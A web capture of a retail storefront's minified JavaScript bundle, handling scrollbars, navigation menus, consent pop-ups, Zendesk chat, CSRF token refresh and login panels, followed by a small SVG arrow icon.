u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,n=this.contentEl[this.axis[t].scrollSizeAttr],r=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=r/n;return e=Math.max(~~(i*r),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var n=this.contentWrapperEl[this.axis[e].scrollSizeAttr],r=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(n-i),c=~~((r-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(r-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,n=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?n.style.display="block":n.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var n=uo(this.el),r=lo(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),n.addEventListener("mousemove",this.drag,!0),n.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(n.addEventListener("click",this.preventClick,!0),n.addEventListener("dblclick",this.preventClick,!0)):(r.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var n=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var r=lo(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=40,n.contentWrapperEl.scrollTo(((i={})[n.axis[e].offsetAttr]=s,i)),r.requestAnimationFrame(t)):s<c&&(s+=40,n.contentWrapperEl.scrollTo(((o={})[n.axis[e].offsetAttr]=s,o)),r.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:_i()}catch(t){return _i()}},e.removeListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return n.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,co(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,co(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,co(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=co,oe&&fo.initHtmlApi(),fo},t.exports=n()}).call(this,n(8))},30:function(t,e,n){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(t,e){function n(t,e,n){var r,i,o,s,a;function c(){var l=Date.now()-s;l<e&&l>=0?r=setTimeout(c,e-l):(r=null,n||(a=t.apply(o,i),o=i=null))}null==e&&(e=100);var l=function(){o=this,i=arguments,s=Date.now();var l=n&&!r;return r||(r=setTimeout(c,e)),l&&(a=t.apply(o,i),o=i=null),a};return l.clear=function(){r&&(clearTimeout(r),r=null)},l.flush=function(){r&&(a=t.apply(o,i),o=i=null,clearTimeout(r),r=null)},l}n.debounce=n,t.exports=n},402:function(t,e){setTimeout((function(){for(var t in window.jsFiles)window.jsFiles.hasOwnProperty(t)&&(e=window.jsFiles[t],$("<script>").appendTo("head").attr({src:e}),console.log(t+" Loaded"));var e}),500)},432:function(t,e,n){"use strict";t.exports=function(){["xs","sm","md","lg","xl"].forEach((function(t){var e=".collapsible-"+t+" .title";$("body").on("click",e,(function(e){e.preventDefault(),$(this).parents(".collapsible-"+t).toggleClass("active"),$(this).parents(".collapsible-"+t).hasClass("active")?$(this).attr("aria-expanded",!0):$(this).attr("aria-expanded",!1)}))}))}},433:function(t,e,n){"use strict";t.exports=function(){$(".info-icon").on("mouseenter focusin",(function(){$(this).find(".tooltip").removeClass("d-none")})),$(".info-icon").on("mouseleave focusout",(function(){$(this).find(".tooltip").addClass("d-none")}))}},62:function(t,e,n){"use strict";var r=n(66),i=r.disableBodyScroll,o=r.enableBodyScroll,s=n(30);function a(t){$(t).addClass("menu-open")}function c(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:i,enableBodyScroll:o,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),n=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),n.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:a,enableScroll:c,enableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&c(t),$(s.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&a(t),$(s.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":11}))}}},66:function(t,e,n){"use strict";n.r(e),n.d(e,"disableBodyScroll",(function(){return m})),n.d(e,"clearAllBodyScrollLocks",(function(){return g})),n.d(e,"enableBodyScroll",(function(){return y}));var r=!1;if("undefined"!=typeof window){var i={get passive(){r=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],a=!1,c=-1,l=void 0,u=void 0,f=void 0,d=function(t){return s.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},h=function(t){var e=t||window.event;return!!d(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==l&&(document.body.style.overflow=l,l=void 0)},v=function(){if(void 0!==u){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=u.position,document.body.style.top=u.top,document.body.style.left=u.left,window.scrollTo(e,t),u=void 0}},m=function(t,e){if(t){if(!s.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};s=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(s),[n]),o?window.requestAnimationFrame((function(){if(void 0===u){u={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===f){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);f=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===l&&(l=document.body.style.overflow,document.body.style.overflow="hidden")}(e),o&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(c=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-c;!d(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?h(t):t.stopPropagation())}(e,t)},a||(document.addEventListener("touchmove",h,r?{passive:!1}:void 0),a=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){o&&(s.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",h,r?{passive:!1}:void 0),a=!1),c=-1),o?v():p(),s=[]},y=function(t){t?(s=s.filter((function(e){return e.targetElement!==t})),o&&(t.ontouchstart=null,t.ontouchmove=null,a&&0===s.length&&(document.removeEventListener("touchmove",h,r?{passive:!1}:void 0),a=!1)),o?v():p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},743:function(t,e,n){var r=n(10);$(document).ready((function(){r(n(96)),r(n(744)),r(n(745)),r(n(746)),r(n(432)),r(n(433)),r(n(747)),r(n(748)),r(n(749)),r(n(402))}))},744:function(t,e,n){"use strict";var r=function(){$(".footer-top .footer-content").removeClass("active"),$(document).off("click","html.mobile .footer-trigger"),$(document).on("click","html.mobile .footer-trigger",(function(){$("+ .footer-content",this).toggleClass("active"),$(this).find(".icon").toggleClass("rotate")}))};function i(){$("html.mobile").length>0&&r()}i(),window.libWindowResize(i)},745:function(t,e,n){var r=n(32),i=".back-to-top-d, footer .back-to-top, .checkout-footer__bottom--top-button";function o(){var t=$(i);$(this).scrollTop()>200?t.addClass("active"):t.removeClass("active")}t.exports=function(){var t=$(i);$(window).on("scroll load",r(o,200)),$(t).on("click",(function(){$("html, body").animate({scrollTop:0},800)}))}},746:function(t,e){t.exports={scrollToAnchor:function(){$('a[href*="#"]').not('[href="#"]').not('[href="#0"]').not(".nav-tabs a").click((function(t){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);(e=e.length?e:$("[name="+this.hash.slice(1)+"]")).length&&(t.preventDefault(),$("html, body").animate({scrollTop:e.offset().top-130},500,(function(){var t=$(e).find(".list-unstyled li:first-child a");t.focus(),t.is(":focus")||(t.attr("tabindex","-1"),t.focus())})))}}))}}},747:function(t,e){var n=new RegExp("^[\\w.%+-]+@[\\w.-]+\\.[\\w]{2,6}$","g");function r(t,e){"undefined"!=typeof __s2tQ&&__s2tQ.push([t,e])}t.exports={initEvents:function(){$("form").on("submit",(function(){var t={Email:"",OptIn:"1"},e=$(this).find("input[type=email]"),i=e.length>0?e.val():"";i.length>0&&n.test(i)&&(t.Email=i,r("storeData",t))})),$("body").on("cart:update",(function(t,e){e.hasOwnProperty("subTwoData")&&JSON.parse(e.subTwoData).forEach((function(t){r(t[0],t[1])}))}))},sendOrderInformation:function(){$(document).ready((function(){var t=$(".confirm-details .sub-two-data");t.length>0&&t.data("sub-two").forEach((function(t){r(t[0],t[1])}))}))},functions:{addDataToSubTwoArray:r}}},748:function(t,e,n){"use strict";function r(){if($(".tracking-consent").data("caonline")){var t=$(".tracking-consent").data("url"),e=$(".tracking-consent").data("accept"),n=$(".tracking-consent").data("reject"),r=$(".tracking-consent").data("accepttext"),i=$(".tracking-consent").data("rejecttext"),o='\x3c!-- Modal --\x3e<div class="modal show" id="consent-tracking" role="dialog" style="display: block;"><div class="modal-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">'+$(".tracking-consent").data("heading")+'</div><div class="modal-body"></div><div class="modal-footer"><div class="button-wrapper"><button class="affirm btn btn-primary" data-url="'+e+'">'+r+'</button><button class="decline btn btn-primary" data-url="'+n+'">'+i+"</button></div></div></div></div></div>";$.spinner().start(),$("body").append(o),$.ajax({url:t,type:"get",dataType:"html",success:function(t){$(".modal-body").html(t)},error:function(){$("#consent-tracking").remove()}}),$("#consent-tracking .button-wrapper button").click((function(t){t.preventDefault();var e=$(this).data("url");$.ajax({url:e,type:"get",dataType:"json",success:function(){$("#consent-tracking").remove(),$.spinner().stop()},error:function(){$("#consent-tracking").remove(),$.spinner().stop()}})}))}}t.exports={baseConsentTracking:function(){0===$(".consented").length&&$(".tracking-consent").hasClass("api-true")&&r(),$(".tracking-consent").hasClass("api-true")&&$(".tracking-consent").click((function(){r()}))},acceptConsentPopup:function(){$("body").on("click",".cookie-hint-asset .cookie-hint-asset-accept",(function(t){t.preventDefault(),n(172).set("cookieAccepted","true",{expires:28,path:"/"});var e=$(".cookie-hint-asset"),r=e.data("url");$.ajax({url:r,type:"get",success:function(t){t.success&&e.remove()}})}))}}},749:function(t,e){var n,r,i,o;function s(){"undefined"!=typeof zE?(zE("webWidget:on","open",(function(){n.classList.add("active"),r.classList.add("active"),zE("webWidget","show")})),zE("webWidget:on","close",(function(){n.classList.remove("active"),r.classList.remove("active"),zE("webWidget","hide"),localStorage.removeItem("activeWebWidgetSession")})),zE("webWidget","helpCenter:setSuggestions",{labels:["loyalty","returns","international","delivery"]}),zE("webWidget","open")):setTimeout(s,100)}function a(t){document.getElementById("ze-snippet")||(document.body.appendChild(o),window.zESettings={webWidget:{helpCenter:{title:{"*":"Customer Service"}},contactForm:{title:{"*":"Message us"}},chat:{title:{"*":"Chat with us"}},contactOptions:{enabled:!0,contactButton:{"*":"Talk to us"},chatLabelOnline:{"*":"Live chat"},contactFormLabel:{"*":"Leave a message"}},offset:{horizontal:"100px",vertical:"0px"},position:{horizontal:"right",vertical:"bottom"}}},$("#checkout-main, .checkout__login").length&&(window.zESettings={webWidget:{offset:{horizontal:"0px",vertical:"60px"},position:{horizontal:"right",vertical:"top"}}})),localStorage.setItem("activeWebWidgetSession",t),t&&s()}function c(){n=document.querySelector(".zendesk-launcher-link"),r=document.querySelector(".zendesk-launcher-link-desktop"),i=document.getElementById("zd-preference").getAttribute("data-key"),(o=document.createElement("script")).id="ze-snippet",o.src="https://static.zdassets.com/ekr/snippet.js?key="+i,null!==n&&(n.onclick=function(){a(!0)}),null!==r&&(r.onclick=function(){a(!0)}),"true"===localStorage.getItem("activeWebWidgetSession")&&a(!0)}null!==document.getElementById("zd-preference")&&(window.initializeZendesk=function(){c()},void 0===window.OneTrustStub&&c())},78:function(t,e,n){"use strict";function r(t,e){return new Promise((function(n,r){e?t&&t.length?$.ajax({url:e,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(e){if(e&&e.csrf&&e.csrf.tVarName&&e.csrf.tVarToken){var i=t.find('input[name="'+e.csrf.tVarName+'"]');i.length?(i.val(e.csrf.tVarToken),n(e.csrf)):r(new Error("CSRF input field not found in form"))}else r(new Error("Invalid CSRF token response"))},error:function(t,e,n){r(new Error("CSRF token refresh failed: "+(n||e)))}}):r(new Error("No form provided")):r(new Error("No CSRF token URL provided"))}))}function i(t){var e=$(".login-page"),n=$(".checkout__login"),r=$(".app-tray-auth-container"),i=t.closest("[data-tvar-url]");return i.length&&i.data("tvar-url")?i.data("tvar-url"):e.length&&e.data("tvar-url")?e.data("tvar-url"):n.length&&n.data("tvar-url")?n.data("tvar-url"):r.length&&r.data("tvar-url")?r.data("tvar-url"):null}t.exports={refreshBeforeSubmit:function(t){var e=i(t);return e?r(t,e):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:r,findTokenUrl:i}},8:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},96:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var i=n(27),o=n(30),s=n(62),a=n(78);function c(){!o.registerForm.hasClass("d-none")&&o.loginForm.hasClass("d-none")&&(o.registerForm.addClass("d-none"),o.loginForm.removeClass("d-none"))}function l(){s.makeInactive(o.appTrayButton),s.makeInactive(o.refinementsPanel),o.overlayElement.removeClass("adjust-modal"),s.makeInactive(o.allAppTrayPanels),s.makeInactive(o.overlayElement),s.makeInactive(o.bazaarvoicePanel),s.enableScrollCheck(o.htmlTag),c(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function u(t){if(t){var e=t;if(s.sendAppTrayWrapperToFront(),!e.hasClass("js-loading")){var n=e.find("span.dot");if(s.animateDot(n),e.hasClass("active"))l(),s.enableScrollCheck(o.htmlTag);else if(s.makeInactive(o.appTrayButton),s.makeInactive(o.allAppTrayPanels),s.makeInactive(o.refinementsPanel),s.makeInactive(o.bazaarvoicePanel),s.makeActive(e),o.overlayElement.removeClass("adjust-modal"),s.makeActive(o.overlayElement),s.disableScrollCheck(o.htmlTag),e.hasClass("minicart"))s.makeActive(o.miniCartPanel);else if(e.hasClass("search"))s.makeActive(o.searchPanel),$("body").trigger("search:panelOpen");else if(e.hasClass("account")){s.makeActive(o.accountPanel),c();var r=$(".app-tray-auth-container").data("tvar-url");r&&$.ajax({url:r,method:"GET",dataType:"json",success:function(t){t.csrf&&($(".app-tray-login form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken))},error:function(t,e,n){console.warn("Failed to refresh TVar token:",e,n)}})}else e.hasClass("wishlist")?s.makeActive(o.wishListPanel):e.hasClass("bazaarvoice")&&(s.makeActive(o.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",e))}}}function f(){$(o.htmlTag).hasClass("desktop")&&$(o.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new i(this)}))}function d(t,e,n){a.refreshBeforeSubmit(t).then((function(){$.ajax({url:e,type:"post",dataType:"json",data:t.serialize(),success:function(e){if(t.spinner().stop(),e.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:login",e);var r=$.trim(t.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&r.length>0&&window.profitMetrics.setEmail(r.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else n(t,e)},error:function(e){t.spinner().stop(),"object"===r(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})})).catch((function(e){t.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",e);!function(t,e){var n=t.find(".error-messaging");n.length||(n=$('<div class="error-messaging alert alert-danger mt-2"></div>'),t.prepend(n)),n.html(e).show(),setTimeout((function(){n.fadeOut()}),4e3)}(t,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(f),$("html").on("click",".js-login-btn",(function(t){var e=$("#button-account1");e.length>0&&(t.preventDefault(),l(),e.click())})),$("html").on("click",".js-register-btn",(function(t){var e=$("#button-account2");e.length>0&&(t.preventDefault(),l(),e.click())})),t.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var t=n(16);o.forms.submit((function(e){e.preventDefault();var n=$(this),r=n.attr("action"),i=n.data("grc-sk"),o=n.find("#grc_token");return n.spinner().start(),"undefined"!=typeof grecaptcha&&i.length?grecaptcha.ready((function(){grecaptcha.execute(i,{action:"login"}).then((function(e){o.val(e),d(n,r,t)}))})):d(n,r,t),!1}))},appTraySimpleBar:f,triggerAppTrayElement:u,appTrayLauncher:function(){o.appTrayButton.on("click",(function(){u($(this))}))},offCanvaseAppTrayLauncher:function(){o.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?s.makeActive(o.searchPanel):$(this).hasClass("account-link")?s.makeActive(o.accountPanel):$(this).hasClass("wishlist-link")&&s.makeActive(o.wishListPanel)}))}))},appTrayCloseButton:function(){o.closeIcon.on("click",(function(t){$(t.target).parent("span.close-desktop-menu").length||l()}))},refinementBarShow:function(){o.document.on("click",".filter-results",(function(){s.makeActive(o.refinementsPanel),s.makeInactive(o.appTrayButton),s.makeInactive(o.allAppTrayPanels),s.makeActive(o.overlayElement),o.overlayElement.addClass("adjust-modal")})),o.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){s.makeInactive(o.refinementsPanel),s.makeInactive(o.overlayElement),o.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){o.formSwichButton.on("click",(function(){o.loginForm.addClass("d-none"),o.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){o.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(t){t.success&&(Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),l(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){l();var t=$(".app-tray-buttons li.account");t.removeClass("js-loading"),u(t)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){l()}))}}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/images/ps-left-arrow.svg
body_size: -204
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11.751" height="10" viewBox="0 0 11.751 10">
    <path d="M11.366,5.428l.007.006-.023.025L7.269,10,6.3,9.127,9.42,5.653H0V4.347H9.42L6.3.873,7.269,0l4.079,4.538-.006.007L11.751,5Z"
          transform="translate(11.751 10) rotate(180)"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
